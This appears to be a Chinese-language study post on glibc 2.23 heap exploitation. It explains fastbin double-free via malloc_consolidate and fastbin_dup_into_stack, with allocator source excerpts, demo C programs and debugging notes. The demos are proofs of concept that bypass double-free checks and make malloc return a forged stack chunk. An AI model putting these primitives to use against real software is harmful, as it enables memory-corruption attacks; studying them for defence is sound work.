介绍了 double free 的合并行为,在 fastbin 不为空时申请一个 largebin 会使这个 fastbin 进行合并(这里与 top chunk 合并,并且直接释放满足 fastbin 的 chunk 是不会与 top chunk 合并的),指针没有被置空的情况,可以利用前面释放的指针再次释放第二次申请的指针,导致我们第首次申请时,三个指针指向同一个 chunk
这个漏洞,使得我们可以通过其他的指针来修改同一个 chunk 从而被我们利用(或许可以绕过某些检测)
# 利用 malloc.consolidate 函数
glibc2.23 源码 (4108-4218 行):
在 glibc2.23 中当 fasbin 中有 chunk 存在,申请一个 largebin 范围的 chunk,就执行该函数(再 _int_malloc() 3447 行会再分配 largebin 时执行该函数,会将 fastbin 先看该 chunk 是否紧挨着 top chunk 不紧挨着就转移到 unsortedbin 中,malloc 函数会在 unsortedbin 查询符合大小的 chunk,发现新转移来的 chunk,判断这些 chunk 是否符合 smallbin 的大小,如果符合 smallbin,就加入到 smallbin 中,否则就到 largebin 中
/* | |
------------------------- malloc_consolidate ------------------------- | |
malloc_consolidate is a specialized version of free() that tears | |
down chunks held in fastbins. Free itself cannot be used for this | |
purpose since, among other things, it might place chunks back onto | |
fastbins. So, instead, we need to use a minor variant of the same | |
code. | |
Also, because this routine needs to be called the first time through | |
malloc anyway, it turns out to be the perfect place to trigger | |
initialization code. | |
*/ | |
static void malloc_consolidate(mstate av) | |
{ | |
mfastbinptr* fb; /* current fastbin being consolidated */ | |
mfastbinptr* maxfb; /* last fastbin (for loop control) */ | |
mchunkptr p; /* current chunk being consolidated */ | |
mchunkptr nextp; /* next chunk to consolidate */ | |
mchunkptr unsorted_bin; /* bin header */ | |
mchunkptr first_unsorted; /* chunk to link to */ | |
/* These have same use as in free() */ | |
mchunkptr nextchunk; | |
INTERNAL_SIZE_T size; | |
INTERNAL_SIZE_T nextsize; | |
INTERNAL_SIZE_T prevsize; | |
int nextinuse; | |
mchunkptr bck; | |
mchunkptr fwd; | |
/* | |
If max_fast is 0, we know that av hasn't | |
yet been initialized, in which case do so below | |
*/ | |
if (get_max_fast () != 0) { | |
clear_fastchunks(av); | |
unsorted_bin = unsorted_chunks(av); | |
/* | |
Remove each chunk from fast bin and consolidate it, placing it | |
then in unsorted bin. Among other reasons for doing this, | |
placing in unsorted bin avoids needing to calculate actual bins | |
until malloc is sure that chunks aren't immediately going to be | |
reused anyway. | |
*/ | |
maxfb = &fastbin (av, NFASTBINS - 1); | |
fb = &fastbin (av, 0); | |
do { | |
p = atomic_exchange_acq (fb, 0); | |
if (p != 0) { | |
do { | |
check_inuse_chunk(av, p); | |
nextp = p->fd; | |
/* Slightly streamlined version of consolidation code in free() */ | |
size = p->size & ~(PREV_INUSE|NON_MAIN_ARENA); | |
nextchunk = chunk_at_offset(p, size); | |
nextsize = chunksize(nextchunk); | |
if (!prev_inuse(p)) { // 判断向前合并 | |
prevsize = p->prev_size; | |
size += prevsize; | |
p = chunk_at_offset(p, -((long) prevsize)); | |
unlink(av, p, bck, fwd); | |
} | |
if (nextchunk != av->top) {// 不紧挨着 topchunk | |
nextinuse = inuse_bit_at_offset(nextchunk, nextsize); | |
if (!nextinuse) { | |
size += nextsize; | |
unlink(av, nextchunk, bck, fwd); | |
} else | |
clear_inuse_bit_at_offset(nextchunk, 0); | |
first_unsorted = unsorted_bin->fd; // 插入到 unstored_bin 中 | |
unsorted_bin->fd = p; | |
first_unsorted->bk = p; | |
if (!in_smallbin_range (size)) { // 不符合 smallbin 的范围进入 largebin | |
p->fd_nextsize = NULL; | |
p->bk_nextsize = NULL; | |
} | |
set_head(p, size | PREV_INUSE); | |
p->bk = unsorted_bin; | |
p->fd = first_unsorted; | |
set_foot(p, size); | |
} | |
else { // 下一个 chunk 为 top chunk | |
size += nextsize; | |
set_head(p, size | PREV_INUSE); | |
av->top = p; | |
} | |
} while ( (p = nextp) != 0); | |
} | |
} while (fb++ != maxfb); | |
} | |
else { | |
malloc_init_state(av); // 初始化 | |
check_malloc_state(av); | |
} | |
} |
# 源码:
#include <stdio.h> | |
#include <stdlib.h> | |
#include <assert.h> | |
void main() { | |
// reference: https://valsamaras.medium.com/the-toddlers-introduction-to-heap-exploitation-fastbin-dup-consolidate-part-4-2-ce6d68136aa8 | |
puts("This is a powerful technique that bypasses the double free check in tcachebin."); | |
printf("Fill up the tcache list to force the fastbin usage...\n"); | |
void* p1 = calloc(1,0x40);// 先分配一个小的 chunk | |
printf("Allocate another chunk of the same size p1=%p \n", p1); | |
printf("Freeing p1 will add this chunk to the fastbin list...\n\n"); | |
free(p1);// 释放进入 fastbin | |
void* p3 = malloc(0x400);// 分配一个大的 chunk,小的如果紧挨着 topchunk 就与 top chunk 合并 | |
printf("Allocating a tcache-sized chunk (p3=%p)\n", p3); | |
printf("will trigger the malloc_consolidate and merge\n"); | |
printf("the fastbin chunks into the top chunk, thus\n"); | |
printf("p1 and p3 are now pointing to the same chunk !\n\n"); | |
assert(p1 == p3); | |
printf("Triggering the double free vulnerability!\n\n"); | |
free(p1);// 释放这个 largebin | |
void *p4 = malloc(0x400); | |
assert(p4 == p3); | |
printf("The double free added the chunk referenced by p1 \n"); | |
printf("to the tcache thus the next similar-size malloc will\n"); | |
printf("point to p3: p3=%p, p4=%p\n\n",p3, p4); | |
} |
执行情况:
先申请一个小 chunk,释放后进入 fastbin,然后再申请一个大 chunk,将小 chunk 放入 unsortedbin 然后再放入对应的 chunk (small chunk), 这个申请的 大chunk 会将前面释放的 小的chunk 合并,作为这个申请的大 chunk 的部分使用
# 2. 调试程序:
# 1. 执行完 p1=calloc(1,0x40)

# 2. 执行到 free(p1);

# 3. 执行到 p3 = malloc(0x400);
从下面的图里可以发现
p1 被合并了,这是因为 p1 紧紧挨着 top chunk ,导致申请一个 large_bin 会执行 malloc_consolidate (av);

这样会将 fastbin 进行变动,紧挨着 top chunk 就会与 top chunk 合并,不紧挨着就会进入 unsorted 再判断进入 small_bin 还是 large_bin ,因此 p1 的 chunk 就与 top chunk 合并,接着就被 p3 给申请了( p3 = malloc(0x400) ),所以 p3 与 p1 指针是同一个地址(因此能够顺利通过 22 行 assert(p1 == p3); 的判断),就将 p1 的 chunk 覆盖了

# 4. 执行到 25 行 free(p1);
可以发现原本应该是 p3 的 chunk,通过释放 p1 也释放了,因为 p1=p3 , 最终就回归了 top chunk

# 5. 执行到 27 行 p4 = malloc(0x400)
注意这里是 p4 , 这里接着从 top chunk 申请一个 large chunk ,可以发现仍然占用的是前面 p1 和 p3 的位置

# 6. 程序运行结束
最后运行结果也展示了 p1、p3 和 p4 的地址都是同一个,也证明了即使释放(free)后,没有将指针置空就导致会被复用,导致可以通过其他的指针对一个 chunk 进行修改,
# 3. fastbin_dup_into_stack.c
该例子通过在栈上找到(伪造)一个合适的 size 来,然后通过 double free 来进行修改 chunk 的 fd,最后就能够申请到这个栈空间作为 chunk,从而对栈进入任意的修改
这里为什么 fastbin 只要构造一个 size 就可以伪造成功,这里根据源码可以知道 (3368 行):
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ())) // 这里是申请对 fastbin 申请 chunk | |
{ | |
idx = fastbin_index (nb); | |
mfastbinptr *fb = &fastbin (av, idx); | |
mchunkptr pp = *fb; | |
do | |
{ | |
victim = pp; | |
if (victim == NULL) | |
break; | |
} | |
while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim)) | |
!= victim); | |
if (victim != 0) | |
{ // 检测链表的 size 是否合法 | |
if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0)) | |
{ // 不合法 | |
errstr = "malloc(): memory corruption (fast)"; | |
errout: | |
malloc_printerr (check_action, errstr, chunk2mem (victim), av); | |
return NULL; | |
} // 合法得到符合的返回 | |
check_remalloced_chunk (av, victim, nb); | |
void *p = chunk2mem (victim); | |
alloc_perturb (p, bytes); | |
return p; | |
} | |
} |
fastbin 中检查机制比较少,而且 fastbin 作为单链表结构,同一链表中的元素由 fd 指针来进行维护。同时 fastbin 不会对 size 域的后三位进行检查
# 1. 程序源码:
#include <stdio.h> | |
#include <stdlib.h> | |
int main() | |
{ | |
fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n" | |
"returning a pointer to a controlled location (in this case, the stack).\n"); | |
unsigned long long stack_var; | |
fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var); | |
fprintf(stderr, "Allocating 3 buffers.\n"); | |
int *a = malloc(8); | |
int *b = malloc(8); | |
int *c = malloc(8); | |
fprintf(stderr, "1st malloc(8): %p\n", a); | |
fprintf(stderr, "2nd malloc(8): %p\n", b); | |
fprintf(stderr, "3rd malloc(8): %p\n", c); | |
fprintf(stderr, "Freeing the first one...\n"); | |
free(a); | |
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a); | |
// free(a); | |
fprintf(stderr, "So, instead, we'll free %p.\n", b); | |
free(b); | |
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a); | |
free(a); | |
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. " | |
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a); | |
unsigned long long *d = malloc(8); | |
fprintf(stderr, "1st malloc(8): %p\n", d); | |
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8)); | |
fprintf(stderr, "Now the free list has [ %p ].\n", a); | |
fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n" | |
"so now we are writing a fake free size (in this case, 0x20) to the stack,\n" | |
"so that malloc will think there is a free chunk there and agree to\n" | |
"return a pointer to it.\n", a); | |
stack_var = 0x20; | |
fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a); | |
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d)); | |
fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8)); | |
fprintf(stderr, "4th malloc(8): %p\n", malloc(8)); | |
} |
初步看源码大概了解了程序的运行,不过对于 48 行的 sizeof (d) 存有疑问,大小是多少 (这里应该是一个指针的大小即 8 字节),这里是将 d 的地址直接改为了 fake_chunk 的地址(也就是改了 a 的地址),但是在 fastbin 链表的 fd 指针的值也被这种方式修改了吗
后面反应过来,malloc 返回的指针是数据段的位置而不是 pre_size ,所以直接修改 *d 等于修改的是对应 chunk 的 fd(修改的是 * d 指向地址内的值)
# 2. 调试程序:
# 1. 执行第 9 行 unsigned long long stack_var;
查看此处定义的栈参数的地址
这个栈地址是 0x7fffffffdcb0

# 2. 执行到第 17 行
int *a = malloc(8); | |
int *b = malloc(8); | |
int *c = malloc(8); |
申请了 3 个 chunk,查看堆情况

# 3. 执行 23 行 free(a)
查看堆,a 已经进入了 fastbin

# 4. 执行 29 行 free(b)
释放 b 是为了绕过检测,使 chunk a 不是于 fastbin 直接相连的 chunk,这样第二次释放就不会被检测出来

# 5. 执行 32 行 free(a)
对 a 进行再次释放( double free )
在 fastbin 中已经变成了 fastbin->chunk a->chunk b->chunk a

# 6. 执行 36 行 unsigned long long *d = malloc(8);
此时 d 申请的 chunk 会是 chunk a,此时 *d=*a

打印指针 d (发现是是 chunk a 的 fd 位置的地址)

# 7. 执行 39 行 malloc(8)
此时剩下的 chunk a 是第一次释放的(不是第二次释放的)
